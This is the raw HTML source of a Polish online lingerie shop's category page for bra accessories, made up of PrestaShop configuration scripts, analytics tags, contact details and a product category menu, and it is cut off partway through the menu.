

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chabur.pl/dodatki-bielizniane
body_size: 149564
content:
<!doctype html>
<html lang="pl"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Akcesoria bieliźniane: klipsy, kokardy i przedłużacze do staników</title>
  <meta name="description" content="W naszym asortymencie znajdziesz wiele ozdobnych i praktycznych dodatków do bielizny. Sprzedajemy m.in. plastry do stylizacji biustu i przedłużacze obwodów.">

            

            
    
                <link rel="canonical" href="https://chabur.pl/dodatki-bielizniane">    
      
  
      
  
        


		<meta property="og:site_name" content="Sklep internetowy z bielizną – Chabur.pl w Środzie Wlkp. i Śremie" />
		<meta property="og:url" content="https://chabur.pl/dodatki-bielizniane"/>
		<meta property="og:title" content="Akcesoria bieliźniane: klipsy, kokardy i przedłużacze do staników"/>
		<meta property="og:description" content="W naszym asortymencie znajdziesz wiele ozdobnych i praktycznych dodatków do bielizny. Sprzedajemy m.in. plastry do stylizacji biustu i przedłużacze obwodów." />
		<meta property="og:type" content="website" />
		<meta property="og:image" content='https://chabur.pl/15059-large_default/body-charlize-blk.jpg' />
    
		<meta name="twitter:title" content="Akcesoria bieliźniane: klipsy, kokardy i przedłużacze do staników"/>
		<meta name="twitter:description" content="W naszym asortymencie znajdziesz wiele ozdobnych i praktycznych dodatków do bielizny. Sprzedajemy m.in. plastry do stylizacji biustu i przedłużacze obwodów." />
		<meta name="twitter:type" content="website" />
		<meta name="twitter:image" content='https://chabur.pl/themes/leo_natur/assets/img/modules/leoslideshow/Slider2.png' />


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://chabur.pl/img/favicon.ico?1604653413">
  <link rel="shortcut icon" type="image/x-icon" href="https://chabur.pl/img/favicon.ico?1604653413">


  

    <link rel="stylesheet" href="https://chabur.pl/themes/leo_natur/assets/cache/theme-2c4623631.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_NATUR_PANEL_CONFIG";
        var add_cart_error = "Podczas przetwarzania \u017c\u0105dania wyst\u0105pi\u0142 b\u0142\u0105d. Prosz\u0119 spr\u00f3buj ponownie";
        var ajaxsearch = "1";
        var appagebuilderToken = "1865aef50997cf4d205908254ba7a0f6";
        var buttonwishlist_title_add = "Dodaj do listy \u017cycze\u0144";
        var buttonwishlist_title_remove = "Usu\u0144 z listy \u017cycze\u0144";
        var cancel_rating_txt = "Anuluj ocen\u0119";
        var disable_review_form_txt = "Nie istnieje kryterium oceny tego produktu lub tego j\u0119zyka";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "135";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/chabur.pl\/module\/leoproductsearch\/productsearch";
        var leo_token = "1865aef50997cf4d205908254ba7a0f6";
        var leoproductsearch_static_token = "1865aef50997cf4d205908254ba7a0f6";
        var leoproductsearch_token = "95ade3afd6a89b76c6920fbeed735e74";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = true;
        var lql_ajax_url = "https:\/\/chabur.pl\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/chabur.pl\/moje-konto";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var pdaskaboutproductpricepro_address_error = "Prosimy wpisa\u0107 adres";
        var pdaskaboutproductpricepro_ajax_link = "https:\/\/chabur.pl\/module\/pdaskaboutproductpricepro\/ajax";
        var pdaskaboutproductpricepro_city_error = "Prosimy wpisa\u0107 nazw\u0119 miejscowo\u015bci";
        var pdaskaboutproductpricepro_commpany_error = "Prosimy wpisa\u0107 nazw\u0119 firmy";
        var pdaskaboutproductpricepro_email_error = "Prosimy wpisa\u0107  poprawny adres e-mail";
        var pdaskaboutproductpricepro_firstname_error = "Prosimy wpisa\u0107 imi\u0119";
        var pdaskaboutproductpricepro_lastname_error = "Prosimy wpisa\u0107 nazwisko";
        var pdaskaboutproductpricepro_mobile_phone_error = "Prosimy wpisa\u0107 numer telefonu kom\u00f3rkowego";
        var pdaskaboutproductpricepro_phone_error = "Prosimy wpisa\u0107 numer telefonu";
        var pdaskaboutproductpricepro_postcode_error = "Prosimy wpisa\u0107 kod pocztowy";
        var pdaskaboutproductpricepro_question_error = "Prosimy wpisa\u0107 tre\u015b\u0107 pytania";
        var pdaskaboutproductpricepro_secure_key = "9d4db16f7f011295a9a506828d1ab6df";
        var pdaskaboutproductpricepro_send_nok = "Tw\u00f3j e-mail z zapytaniem nie zosta\u0142 wys\u0142any";
        var pdaskaboutproductpricepro_send_ok = "Tw\u00f3j e-mail z zapytaniem o cene zosta\u0142 wys\u0142any.";
        var pdaskaboutproductpricepro_send_title = "Zapyta o cene produktu";
        var pdaskaboutproductpricepro_sucsess_message = "E-mail zosta\u0142 wys\u0142any";
        var pdaskaboutproductpricepro_vat_error = "Prosimy wpisa\u0107 numer nip";
        var pm_ca_show = "1";
        var pm_cookie_delay_time = 0;
        var pm_cookie_label = {"Check all":"Zaznacz wszystkie","Settings":"Ustawienia","Accept all":"Zaakceptuj wszystkie","Submit selected":"Zaakceptuj wybrane i zapisz","Accept required":"Zatwierd\u017a tylko wymagane"};
        var pm_cookie_link = "https:\/\/chabur.pl\/module\/pmcookie\/cookie?ajax=1";
        var pm_cookie_link_conf = "https:\/\/chabur.pl\/module\/pmcookie\/settings?conf=1";
        var pm_cookie_only_required = 0;
        var pm_cookie_opacity = 0.5;
        var pm_cookie_reload = 0;
        var pm_cookie_required = ["1"];
        var pm_cookie_settings = false;
        var pm_cookie_show_on_scroll = 0;
        var pm_sr_show = false;
        var pm_ss_show = "1";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Razem","amount":0,"value":"0,00\u00a0z\u0142"},"total_including_tax":{"type":"total","label":"Suma (brutto)","amount":0,"value":"0,00\u00a0z\u0142"},"total_excluding_tax":{"type":"total","label":"Suma (netto)","amount":0,"value":"0,00\u00a0z\u0142"}},"subtotals":{"products":{"type":"products","label":"Produkty","amount":0,"value":"0,00\u00a0z\u0142"},"discounts":null,"shipping":{"type":"shipping","label":"Wysy\u0142ka","amount":0,"value":""},"tax":{"type":"tax","label":"VAT (wliczony)","amount":0,"value":"0,00\u00a0z\u0142"}},"products_count":0,"summary_string":"0 sztuk","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Z\u0142oty polski","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Polski (Polish)","iso_code":"pl","locale":"pl-PL","language_code":"pl","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/chabur.pl\/dodatki-bielizniane","meta":{"title":"Akcesoria bieli\u017aniane: klipsy, kokardy i przed\u0142u\u017cacze do stanik\u00f3w","description":"W naszym asortymencie znajdziesz wiele ozdobnych i praktycznych dodatk\u00f3w do bielizny. Sprzedajemy m.in. plastry do stylizacji biustu i przed\u0142u\u017cacze obwod\u00f3w.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-pl":true,"lang-rtl":false,"country-PL":true,"currency-PLN":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-53":true,"category-DODATKI BIELI\u0179NIANE":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Chabur","logo":"https:\/\/chabur.pl\/img\/chabur-logo-1604653413.jpg","stores_icon":"https:\/\/chabur.pl\/img\/logo_stores.png","favicon":"https:\/\/chabur.pl\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/chabur.pl\/","current_url":"https:\/\/chabur.pl\/dodatki-bielizniane","shop_domain_url":"https:\/\/chabur.pl","img_ps_url":"https:\/\/chabur.pl\/img\/","img_cat_url":"https:\/\/chabur.pl\/img\/c\/","img_lang_url":"https:\/\/chabur.pl\/img\/l\/","img_prod_url":"https:\/\/chabur.pl\/img\/p\/","img_manu_url":"https:\/\/chabur.pl\/img\/m\/","img_sup_url":"https:\/\/chabur.pl\/img\/su\/","img_ship_url":"https:\/\/chabur.pl\/img\/s\/","img_store_url":"https:\/\/chabur.pl\/img\/st\/","img_col_url":"https:\/\/chabur.pl\/img\/co\/","img_url":"https:\/\/chabur.pl\/themes\/leo_natur\/assets\/img\/","css_url":"https:\/\/chabur.pl\/themes\/leo_natur\/assets\/css\/","js_url":"https:\/\/chabur.pl\/themes\/leo_natur\/assets\/js\/","pic_url":"https:\/\/chabur.pl\/upload\/","pages":{"address":"https:\/\/chabur.pl\/adres","addresses":"https:\/\/chabur.pl\/adresy","authentication":"https:\/\/chabur.pl\/logowanie","cart":"https:\/\/chabur.pl\/koszyk","category":"https:\/\/chabur.pl\/index.php?controller=category","cms":"https:\/\/chabur.pl\/index.php?controller=cms","contact":"https:\/\/chabur.pl\/kontakt","discount":"https:\/\/chabur.pl\/rabaty","guest_tracking":"https:\/\/chabur.pl\/sledzenie-zamowien-gosci","history":"https:\/\/chabur.pl\/historia-zamowien","identity":"https:\/\/chabur.pl\/dane-osobiste","index":"https:\/\/chabur.pl\/","my_account":"https:\/\/chabur.pl\/moje-konto","order_confirmation":"https:\/\/chabur.pl\/potwierdzenie-zamowienia","order_detail":"https:\/\/chabur.pl\/index.php?controller=order-detail","order_follow":"https:\/\/chabur.pl\/sledzenie-zamowienia","order":"https:\/\/chabur.pl\/zam\u00f3wienie","order_return":"https:\/\/chabur.pl\/index.php?controller=order-return","order_slip":"https:\/\/chabur.pl\/potwierdzenie-zwrotu","pagenotfound":"https:\/\/chabur.pl\/nie-znaleziono-strony","password":"https:\/\/chabur.pl\/odzyskiwanie-hasla","pdf_invoice":"https:\/\/chabur.pl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/chabur.pl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/chabur.pl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/chabur.pl\/index.php?controller=prices-drop","product":"https:\/\/chabur.pl\/index.php?controller=product","search":"https:\/\/chabur.pl\/szukaj","sitemap":"https:\/\/chabur.pl\/mapa-strony","stores":"https:\/\/chabur.pl\/nasze-sklepy","supplier":"https:\/\/chabur.pl\/dostawcy","register":"https:\/\/chabur.pl\/logowanie?create_account=1","order_login":"https:\/\/chabur.pl\/zam\u00f3wienie?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/leo_natur\/assets\/","actions":{"logout":"https:\/\/chabur.pl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/chabur.pl\/img\/p\/pl-default-small_default.webp","width":100,"height":100},"cart_default":{"url":"https:\/\/chabur.pl\/img\/p\/pl-default-cart_default.webp","width":175,"height":175},"medium_default":{"url":"https:\/\/chabur.pl\/img\/p\/pl-default-medium_default.webp","width":239,"height":239},"home_default":{"url":"https:\/\/chabur.pl\/img\/p\/pl-default-home_default.webp","width":600,"height":600},"large_default":{"url":"https:\/\/chabur.pl\/img\/p\/pl-default-large_default.webp","width":1000,"height":1000}},"small":{"url":"https:\/\/chabur.pl\/img\/p\/pl-default-small_default.webp","width":100,"height":100},"medium":{"url":"https:\/\/chabur.pl\/img\/p\/pl-default-medium_default.webp","width":239,"height":239},"large":{"url":"https:\/\/chabur.pl\/img\/p\/pl-default-large_default.webp","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabat Jednostkowy"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Strona g\u0142\u00f3wna","url":"https:\/\/chabur.pl\/"},{"title":"DODATKI BIELI\u0179NIANE","url":"https:\/\/chabur.pl\/dodatki-bielizniane"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/","change_extension":"1"},"time":1768518850,"static_token":"1865aef50997cf4d205908254ba7a0f6","token":"95ade3afd6a89b76c6920fbeed735e74","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/chabur.pl\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/chabur.pl\/module\/ps_emailsubscription\/subscription";
        var recaptcha = {"newsletter":"1","contact":"1","resetpw":"1","login":"1","register":"1"};
        var recaptchatoken = "6Lfv5wccAAAAADAWWV30GRXMr1Hzo4gVM0FDJ-64";
        var review_error = "Podczas przetwarzania \u017c\u0105dania wyst\u0105pi\u0142 b\u0142\u0105d. Prosz\u0119 spr\u00f3buj ponownie";
        var show_popup = 1;
        var text_no_product = "Brak produkt\u00f3w";
        var text_results_count = "Wyniki";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
        var wishlist_add = "Produkt zosta\u0142 pomy\u015blnie dodany do Twojej listy \u017cycze\u0144\t";
        var wishlist_cancel_txt = "Anuluj";
        var wishlist_confirm_del_txt = "Usun\u0105\u0107 wybrany element?";
        var wishlist_del_default_txt = "Nie mo\u017cna usun\u0105\u0107 domy\u015blnej listy \u017cycze\u0144";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Musisz by\u0107 zalogowany, aby zarz\u0105dza\u0107 swoj\u0105 list\u0105 \u017cycze\u0144\t";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "Musisz poda\u0107 ilo\u015b\u0107";
        var wishlist_remove = "Produkt zosta\u0142 pomy\u015blnie usuni\u0119ty z Twojej listy \u017cycze\u0144";
        var wishlist_reset_txt = "Resetuj";
        var wishlist_send_txt = "Wy\u015blij";
        var wishlist_send_wishlist_txt = "Wy\u015blij list\u0119 \u017cycze\u0144";
        var wishlist_url = "https:\/\/chabur.pl\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Zobacz swoj\u0105 list\u0119 \u017cycze\u0144";
      </script>
<script type="text/javascript">
	var choosefile_text = "Wybierz plik";
	var turnoff_popup_text = "Nie pokazuj więcej tego okienka";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>


  <script>
    var x13pricehistory_ajax_url = 'https://chabur.pl/module/x13pricehistory/ajax';
    var x13pricehistory_ajax_token = '1865aef50997cf4d205908254ba7a0f6';
</script>



<!-- emarketing start -->




<!-- emarketing end --><script type="text/javascript">
	
	var FancyboxI18nClose = "Zamknij";
	var FancyboxI18nNext = "Następny";
	var FancyboxI18nPrev = "Poprzedni";
	var current_link = "http://chabur.pl/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Wybierz pozycje do usunięcia";
	var text_confirm_remove_txt = "Na pewno chcesz usunąć pozycje?";
	var close_bt_txt = "Zamknij";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 600,
		homeheight: 600,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>




    
  </head>

  <body id="category" class="lang-pl country-pl currency-pln layout-left-column page-category tax-display-enabled category-id-53 category-dodatki-bieliZniane category-id-parent-2 category-depth-level-2 fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
             
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70980679-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70980679-1');
</script>

 

  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_2289362688"        class="row ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #eee no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-8 col-md-8 col-sm-12 col-xs-12 col-sp-12 dane-kontaktowe-gora ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div><p><a href="tel:+48612854903"><i class="material-icons" style="margin-top: -5px;">phone</i>+48 612 854 903</a></p><p><a href="mailto:sklep@chabur.pl"> <i class="material-icons">mail</i>sklep@chabur.pl</a></p></div></div>
    	</div>
    </div>            </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row  no-margin bg-header  ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 header-logo logo-grafika ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://chabur.pl/">     <img class="logo img-fluid" src="https://chabur.pl/img/chabur-logo-1604653413.jpg" alt="Chabur"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-7 col-md-10 col-sm-12 col-xs-12 col-sp-12 offset-xs-0 offset-md-1 offset-lg-0 offset-xl-1 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
		<form method="get" action="https://chabur.pl/index.php?controller=productsearch" id="leosearchtopbox"
		data-label-suggestion="Suggestion"
		data-search-for="Szukaj dla"
		data-in-category="w kategorii"
		data-products-for="Produkty dla"
		data-label-products="Produkty"
		data-view-all="Zobacz wszystkie">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="Nie znaleziono produktów">
		<input type="hidden" name="leoproductsearch_static_token"
			value="1865aef50997cf4d205908254ba7a0f6" />
						<div class="block_content clearfix leoproductsearch-content">
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query"
					data-content='' value=""
					placeholder="Szukaj" />
				<div class="ac_results lps_results"></div>
			</div> 				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value=""
						type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow"
						data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>Wszystkie kategorie</span>
											</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="Wszystkie kategorie"
							class="cate-item active">Wszystkie kategorie</a>
						<a href="#" data-cate-id="2"
							data-cate-name="Produkty"
							class="cate-item cate-level-1">Produkty</a>
						
	<a href="#" data-cate-id="7" data-cate-name="BIUSTONOSZE"class="cate-item cate-level-2">--BIUSTONOSZE</a>
	<a href="#" data-cate-id="17" data-cate-name="PUSH UP"class="cate-item cate-level-3">---PUSH UP</a>
	<a href="#" data-cate-id="9" data-cate-name="USZTYWNIONE/BEZ PUSH UP"class="cate-item cate-level-3">---USZTYWNIONE/BEZ PUSH UP</a>
	<a href="#" data-cate-id="8" data-cate-name="MIĘKKIE Z FISZBINĄ"class="cate-item cate-level-3">---MIĘKKIE Z FISZBINĄ</a>
	<a href="#" data-cate-id="26" data-cate-name="BEZ FISZBIN"class="cate-item cate-level-3">---BEZ FISZBIN</a>
	<a href="#" data-cate-id="28" data-cate-name="DO KARMIENIA"class="cate-item cate-level-3">---DO KARMIENIA</a>
	<a href="#" data-cate-id="22" data-cate-name="WIELOFUNKCYJNE/ŚLUBNE"class="cate-item cate-level-3">---WIELOFUNKCYJNE/ŚLUBNE</a>
	<a href="#" data-cate-id="18" data-cate-name="SPORTOWE"class="cate-item cate-level-3">---SPORTOWE</a>
	<a href="#" data-cate-id="24" data-cate-name="PÓŁUSZTYWNIONE"class="cate-item cate-level-3">---PÓŁUSZTYWNIONE</a>
	<a href="#" data-cate-id="113" data-cate-name="BRALETKA"class="cate-item cate-level-3">---BRALETKA</a>
	<a href="#" data-cate-id="3" data-cate-name="BIELIZNA NOCNA"class="cate-item cate-level-2">--BIELIZNA NOCNA</a>
	<a href="#" data-cate-id="12" data-cate-name="PIŻAMY"class="cate-item cate-level-3">---PIŻAMY</a>
	<a href="#" data-cate-id="4" data-cate-name="SZLAFROKI DAMSKIE"class="cate-item cate-level-3">---SZLAFROKI DAMSKIE</a>
	<a href="#" data-cate-id="13" data-cate-name="KOSZULE NOCNE"class="cate-item cate-level-3">---KOSZULE NOCNE</a>
	<a href="#" data-cate-id="39" data-cate-name="PIŻAMY/KOSZULKI DO KARMIENIA"class="cate-item cate-level-3">---PIŻAMY/KOSZULKI DO KARMIENIA</a>
	<a href="#" data-cate-id="66" data-cate-name="Sklep z seksowną bielizną"class="cate-item cate-level-3">---Sklep z seksowną bielizną</a>
	<a href="#" data-cate-id="14" data-cate-name="DLA MAM"class="cate-item cate-level-2">--DLA MAM</a>
	<a href="#" data-cate-id="27" data-cate-name="BIUSTONOSZE DLA MAM"class="cate-item cate-level-3">---BIUSTONOSZE DLA MAM</a>
	<a href="#" data-cate-id="15" data-cate-name="KOSZULKI NOCNE"class="cate-item cate-level-3">---KOSZULKI NOCNE</a>
	<a href="#" data-cate-id="10" data-cate-name="MAJTKI"class="cate-item cate-level-2">--MAJTKI</a>
	<a href="#" data-cate-id="16" data-cate-name="Stringi brazyliany"class="cate-item cate-level-3">---Stringi brazyliany</a>
	<a href="#" data-cate-id="11" data-cate-name="MAJTKI ZABUDOWANE"class="cate-item cate-level-3">---MAJTKI ZABUDOWANE</a>
	<a href="#" data-cate-id="58" data-cate-name="MAJTKI MODELUJĄCE"class="cate-item cate-level-3">---MAJTKI MODELUJĄCE</a>
	<a href="#" data-cate-id="23" data-cate-name="Majtki klasyczne – figi"class="cate-item cate-level-3">---Majtki klasyczne – figi</a>
	<a href="#" data-cate-id="5" data-cate-name="ODZIEŻ"class="cate-item cate-level-2">--ODZIEŻ</a>
	<a href="#" data-cate-id="33" data-cate-name="BLUZKI/TOPY"class="cate-item cate-level-3">---BLUZKI/TOPY</a>
	<a href="#" data-cate-id="101" data-cate-name="ODZIEŻ"class="cate-item cate-level-4">----ODZIEŻ</a>
	<a href="#" data-cate-id="59" data-cate-name="DRESY"class="cate-item cate-level-3">---DRESY</a>
	<a href="#" data-cate-id="6" data-cate-name="SZLAFROKI"class="cate-item cate-level-3">---SZLAFROKI</a>
	<a href="#" data-cate-id="75" data-cate-name="SWETRY"class="cate-item cate-level-3">---SWETRY</a>
	<a href="#" data-cate-id="91" data-cate-name="SUKIENKA"class="cate-item cate-level-3">---SUKIENKA</a>
	<a href="#" data-cate-id="97" data-cate-name="KOMPLET"class="cate-item cate-level-3">---KOMPLET</a>
	<a href="#" data-cate-id="108" data-cate-name="NARZUTKI"class="cate-item cate-level-3">---NARZUTKI</a>
	<a href="#" data-cate-id="84" data-cate-name="SPÓDNICA"class="cate-item cate-level-3">---SPÓDNICA</a>
	<a href="#" data-cate-id="109" data-cate-name="SPODNIE"class="cate-item cate-level-3">---SPODNIE</a>
	<a href="#" data-cate-id="110" data-cate-name="SZORTY"class="cate-item cate-level-3">---SZORTY</a>
	<a href="#" data-cate-id="19" data-cate-name="STROJE KĄPIELOWE"class="cate-item cate-level-2">--STROJE KĄPIELOWE</a>
	<a href="#" data-cate-id="20" data-cate-name="DWUCZĘŚCIOWE"class="cate-item cate-level-3">---DWUCZĘŚCIOWE</a>
	<a href="#" data-cate-id="21" data-cate-name="JEDNOCZĘSCIOWE"class="cate-item cate-level-3">---JEDNOCZĘSCIOWE</a>
	<a href="#" data-cate-id="38" data-cate-name="TANKINI"class="cate-item cate-level-3">---TANKINI</a>
	<a href="#" data-cate-id="31" data-cate-name="BIELIZNA MODELUJĄCA"class="cate-item cate-level-2">--BIELIZNA MODELUJĄCA</a>
	<a href="#" data-cate-id="57" data-cate-name="HALKI"class="cate-item cate-level-3">---HALKI</a>
	<a href="#" data-cate-id="32" data-cate-name="BODY MODELUJĄCE"class="cate-item cate-level-3">---BODY MODELUJĄCE</a>
	<a href="#" data-cate-id="56" data-cate-name="MAJTKI KORYGUJĄCE"class="cate-item cate-level-3">---MAJTKI KORYGUJĄCE</a>
	<a href="#" data-cate-id="30" data-cate-name="BODY"class="cate-item cate-level-2">--BODY</a>
	<a href="#" data-cate-id="25" data-cate-name="AKCESORIA"class="cate-item cate-level-2">--AKCESORIA</a>
	<a href="#" data-cate-id="29" data-cate-name="DODATKI DO WŁOSÓW"class="cate-item cate-level-3">---DODATKI DO WŁOSÓW</a>
	<a href="#" data-cate-id="54" data-cate-name="PODWIĄZKI"class="cate-item cate-level-3">---PODWIĄZKI</a>
	<a href="#" data-cate-id="42" data-cate-name="PAS DO POŃCZOCH"class="cate-item cate-level-3">---PAS DO POŃCZOCH</a>
	<a href="#" data-cate-id="34" data-cate-name="PŁYN DO PRANIA- SOAK"class="cate-item cate-level-3">---PŁYN DO PRANIA- SOAK</a>
	<a href="#" data-cate-id="44" data-cate-name="DODATKI PLAŻOWE"class="cate-item cate-level-3">---DODATKI PLAŻOWE</a>
	<a href="#" data-cate-id="51" data-cate-name="NAKRYCIA GŁOWY"class="cate-item cate-level-4">----NAKRYCIA GŁOWY</a>
	<a href="#" data-cate-id="50" data-cate-name="KOSZE/TORBY"class="cate-item cate-level-4">----KOSZE/TORBY</a>
	<a href="#" data-cate-id="45" data-cate-name="BIŻUTERIA PLAŻOWA"class="cate-item cate-level-4">----BIŻUTERIA PLAŻOWA</a>
